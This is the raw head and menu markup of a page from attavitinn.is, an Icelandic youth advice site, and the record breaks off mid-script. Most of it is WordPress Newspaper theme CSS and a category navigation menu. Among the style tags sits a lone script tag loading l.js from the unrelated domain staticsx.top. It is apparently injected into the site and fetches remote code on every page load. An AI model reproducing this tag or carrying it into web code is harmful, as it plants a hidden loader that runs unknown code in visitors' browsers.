	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
    max-height: 48px !important;
    top: -1px;
  }
  .td-header-wrap .td-affix .sf-menu > li > a {
    line-height: 48px !important;
  }
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-header-menu-wrap.td-header-menu-no-search {
    transform: translate3d(0px, 0px, 0px);
}
	  .td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	  .td-logo-in-menu .td-sticky-mobile.td-header-logo {
    display: none;
  }
	  .admin-bar .td-header-menu-wrap.td-affix {
    top: 46px;
  }
	  .td-logo-in-header .td-sticky-header.td-mobile-logo {
    display: inherit;
  }
	  .td-logo-in-header .td-sticky-header.td-header-logo {
    display: none;
  }
	  #td-outer-wrap {
    margin: auto;
    width: 100%;
    -webkit-transition: transform 0.7s ease;
    -moz-transition: transform 0.7s ease;
    -o-transition: transform 0.7s ease;
    transition: transform 0.7s ease;
    -webkit-transform-origin: 50% 200px 0;
    -moz-transform-origin: 50% 200px 0;
    -o-transform-origin: 50% 200px 0;
    transform-origin: 50% 200px 0;
  }
	#td-top-mobile-toggle i {
    font-size: 27px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #23282d;
}
#td-header-search-button-mob {
    display: block;	
}
	.td-health .header-search-wrap .td-icon-search {
    color: #222 !important;
}
	
	.header-search-wrap .td-icon-search {
    height: 54px;
    width: 54px;
    line-height: 54px;
    font-size: 22px;
    margin-right: 2px;
}
	.td-icon-search:before {
    content: '\e80a';
}
	[class^="td-icon-"]:before, [class*=" td-icon-"]:before {
    font-family: 'newspaper';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
	#td-top-search {
    top: 0;
    margin-top: 0;
}
.td-logo img.td-retina-data {
    padding: 0 !important;
}
	.td-boxed-layout .td-container-wrap {
    width: auto !important;
}
}


.td-post-template-7 .td-post-date {
    margin: 0 0 10px 0 !important;
    padding: 0 0 0 0 !important;
    width: 100%;
}

.td-header-style-4 .td-main-menu-logo img, .td-header-style-5 .td-main-menu-logo img, .td-header-style-6 .td-main-menu-logo img, .td-header-style-7 .td-header-sp-logo img, .td-header-style-12 .td-main-menu-logo img {
    max-height: 100%;
}
.home .td-module-meta-info {
    display: none;
}

.td-health .td-main-page-wrap{
	padding-top:0;
}
.td-stretch-content .td-big-grids {
    width: 100% ;
}
.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0 !important;
	  margin:0 !important;
}

#leit .item.asp_result_pagepost.opacityOne.asp_an_voidanim {
    margin-top: 5px !important;
    padding: 10px 0 !important;
}
.vc_column.td_uid_65_5a7b3654d5e06_rand.wpb_column.vc_column_container.tdc-column.td-pb-span12 {
    padding: 0;
    margin: 0;
}
div#leit {
    padding-top: 20px;
    background: #f1efee;
}

.td-header-menu-wrap-full.td-container-wrap.td_stretch_content {
    height: 96px;
}
ul.sf-menu > .td-menu-item > a, .td-theme-wrap .td-header-menu-social {
    font-family: Raleway;
    font-size: 15px;
    line-height: 96px;
    text-transform: uppercase;
}
li.search.menu-item.menu-item-type-custom.menu-item-object-custom.td-menu-item.td-normal-menu.menu-item-12309 {
    float: right;
}


.td-header-style-6 .td-header-menu-wrap-full{
background-color: #fff !important; 
}

@media (max-width: 1400px) and (min-width: 1200px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important;
}
a.sf-with-ul {
    font-size: 15px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important;
}
}

ul#menu-adalvalmynd-1 {
    float: right;
}
#menu-adalvalmynd-1 ul.sub-menu {
    border-top: 3px solid #e4c211;
    border-bottom: 3px solid #6f9cb4;
}
@media (max-width: 1200px) and (min-width: 768px){
.td-container.td-header-row.td-header-main-menu.black-menu {
    width: 100% !important; 
}
a.sf-with-ul {
    font-size: 13px !important;
    margin: 0 !important;
    padding-right: 10px !important;
    padding-left: 10px !important; 
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8279{
     margin-right: 0px !important; 
}
.menu-item i.fa.fa-question-circle {
    display: none;
}
.td-search-wrapper {
    display: none;
}
	li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334{
		margin-right: 0;
	}
}
.svar-html {
    background: #f5f5f5;
    margin-top: -20px;
    padding: 10px;
}
.spurning-label{
    font-size: 17px;
    font-weight: 500;
    margin-top: -10px;
    margin-bottom: 22px;
    line-height: 37px;
    padding: 0;
    position: relative;
    color: #DBBA2A;
	text-transform:uppercase;
}

.spurning-label:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #989898;
}
.spurning-label:after {
    content: '';
    width: 50px;
    height: 2px;
    position: absolute;
    top: 100%;
    left: 0;
  
}

/* Menu */
.menu-item-8279 .sf-with-ul {
   background: #e4c211 !important;
	color: #fff !important;
    
}
.menu-item-8279 {
	float:right !important;
	margin-right:35px !important;
}
.td-header-wrap.td-header-style-5 {
    margin-bottom: 20px;
}

i.td-icon-search {
    color: #e4c211 !important;
}


.td_category_template_8 .td-category-header {
    background-color: rgb(83, 158, 183) !important;
}

.td-logo img.td-retina-data {
    padding: 7px 0;
}
i.td-icon-menu-down {
    display: none;
}

img.td-retina-data {
    width: 115px;
    height: 100px;
}


li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279, li.menu-item.menu-item-type-post_type.menu-item-object-page.td-menu-item.td-normal-menu.menu-item-8279 a {
    border-left: 1px solid #6f9cb4;
    border-right: 1px solid #6f9cb4;
    background: #6f9cb4;
    color: #fff !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-category.td-menu-item.td-mega-menu.menu-item-8334 {
    margin-right: 40px;
}

.td-header-menu-wrap {
    border-bottom: 3px solid #e4c211;
}
.td-health .td-header-style-6 .td-header-top-menu-full {
    border-bottom: 0;
    margin-bottom: 0;
}
/* */
.post h1.entry-title {
    color: #fff !important;
}

.td-category-header .td-pulldown-filter-display-option {
    background-color: #6f9cb4
}
.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category {
    background-color: #e4c211;
    border-color: #e4c211;
    color: #fff;
}
input[type=submit] {
    background-color: #6f9cb4;
}
.td-related-title .td-related-right {
display: none;
}
.format-video h1.entry-title {
    color: #222 !important;
}

.spurning h1.entry-title {
    color: #333 !important;
}
blockquote a{
text-decoration: underline;
}

.spurning .td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    display: none !important;
}

.td-footer-wrapper img.td-retina-data {
    width: 100%;
    height: 100%;
}

.td-tags li a {
    color: #222 !important;
    text-decoration: none !important;
}


/**
 *  Was this helpful 
 **/

a.wth-green-btn.icon-thumbsup {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #729cb5 !important;
    /*border: 2px solid #6f9bb3; */
    color: #fff !important;
	  text-decoration:none !important
}
a.wth-red-btn.icon-thumbsdown {
    font-family: 'Roboto', sans-serif !important;
    padding: 8px 15px !important;
    background: #c35d19 !important;
    /* border: 2px solid #c35d19; */
    color: #ffffff !important;
		 text-decoration:none !important
}
span.wth-title {
    font-family: 'Roboto', sans-serif;
    font-size: 18px !important;
    font-weight: 400;
	  margin: 0 0 5px 0 !important;
	  display: block;
	  min-width: 210px; 
}
.helpful-block-content.wth-theme-thumbs {
    background: transparent;
}
.helpful-block-content ul, .helpful-block-content ul p {
    margin: 0px !important;
}

/**
 *  Post text styles 
 */

.post .td-container .td-main-content p a,.post .td-container .td-main-content ul a {
    color: #6C93AB;
    text-decoration: underline;
}
/**
 * Module 8 
 * */

.td_module_8 h3.entry-title.td-module-title:before {
content: ">";
    color: #e4c211;
    line-height: 20px;
    font-size: 19px;
    margin-right: 10px;
    display: block;
    float: left;
	  margin-bottom: 60px;
}

/**
 * 	Social icon colors 
 * */

i.td-icon-font.td-icon-youtube {
    color: #EF131A !important;
}
.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998 !important;
}.td-social-icon-wrap i.td-icon-facebook {
    color: #3B5998 !important;
}
.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced !important;
}.td-social-icon-wrap i.td-icon-twitter {
    color: #00aced !important;
}
.td-social-style-2 .td-icon-font {
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: rgb(51, 51, 51);
    position: relative;
}
.td-footer-wrapper a {
    color: #e4c211;
}

/**
 *  Pagination styling
 */
 .td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border: 1px solid #e4c211;
    text-align: center;
    vertical-align: middle;
    font-size: 15px;
    /* font-weight: bold; */
    color: #ffffff;
    background: #e4c211;
}
.td-boxed-layout .td-container-wrap {
    width: 1200px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #e4c211;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #e4c211;
                }
                .tdm-btn-style1 {
					background-color: #e4c211;
				}
				.tdm-btn-style2:before {
				    border-color: #e4c211;
				}
				.tdm-btn-style2 {
				    color: #e4c211;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #E4C211;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #ffffff;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #ffffff;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #e4c211;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #e4c211;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #e4c211;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #e4c211;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #e4c211;
                    -moz-box-shadow: 0 2px 16px #e4c211;
                    box-shadow: 0 2px 16px #e4c211;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #e4c211;
                    -moz-box-shadow: 0 4px 26px #e4c211;
                    box-shadow: 0 4px 26px #e4c211;
				}
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a,
                .tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,
                .tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
                    line-height: 80px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 80px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 80px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/is_IS/sdk.js#xfbml=1&version=v2.12&appId=299873643442017&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
</head>

<body class="archive category category-tilvistin category-2561 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-9 td-health white-menu td_category_template_4 td_category_top_posts_style_fl_4 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/attavitinn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/attavitinn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/AttavitinnVideo" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd" class="td-mobile-main-menu"><li id="menu-item-8333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-8333"><a href="https://attavitinn.is/nam/">Nám<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://attavitinn.is/nam/annad-nam/">Annað nám</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/haskoli/">Háskóli</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></li>
</ul>
</li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></li>
</ul>
</li>
<li id="menu-item-12845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></li>
</ul>
</li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></li>
</ul>
</li>
<li id="menu-item-12839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></li>
</ul>
</li>
<li id="menu-item-8332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></li>
</ul>
</li>
<li id="menu-item-8334" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a></li>
	<li class="menu-item-0"><a href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></li>
</ul>
</li>
<li id="menu-item-12309" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li id="menu-item-8279" class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://attavitinn.is/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Leit</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">

    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://attavitinn.is/">
			<img class="td-retina-data" data-retina="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" src="https://attavitinn.is/wp-content/themes/attavitinn/images/attavitinn.svg" alt="" title="Áttavitinn"/>
			<span class="td-visual-hidden">attavitinn.is</span>
		</a>
	    </div>
    <div class="menu-adalvalmynd-container"><ul id="menu-adalvalmynd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-8333"><a href="https://attavitinn.is/nam/">Nám</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6969ea2e2d7d6_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_1_6969ea2e2d7d6" ><script>var block_td_uid_1_6969ea2e2d7d6 = new tdBlock();
block_td_uid_1_6969ea2e2d7d6.id = "td_uid_1_6969ea2e2d7d6";
